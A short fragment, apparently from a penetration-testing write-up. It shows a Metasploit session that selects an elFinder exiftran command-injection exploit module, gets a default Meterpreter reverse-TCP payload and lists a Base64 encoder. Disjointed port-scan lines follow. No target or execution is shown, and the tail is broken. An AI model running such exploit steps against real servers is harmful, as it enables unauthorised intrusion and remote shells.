 Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection
msf6 > use 4
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > show encoders
Compatible Encoders
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 encoder/php/base64 . great No PHP Base64 Encoder
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) >
Network Distance: 2 hops
Linux; CPE: cpe:/o:linux:linux_kernel
53/tcp)